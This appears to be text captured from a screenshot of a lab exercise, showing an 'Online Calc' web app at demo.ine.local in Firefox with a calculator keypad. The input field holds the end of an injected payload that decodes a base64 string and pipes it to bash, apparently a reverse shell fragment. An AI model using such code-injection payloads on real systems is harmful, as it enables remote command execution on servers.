 online-calc - Mozilla Firefox
online-calc
demo.ine.local:5000
Online Calc
Q0NCAwPiYxIgo= | base64 -d | bash")
( ) % AC
7 8 9 /
4 5 6 *
1 2 3 -
0 . = +
online-cal...la Firefox LXTerminal 1 2 3 4 14:06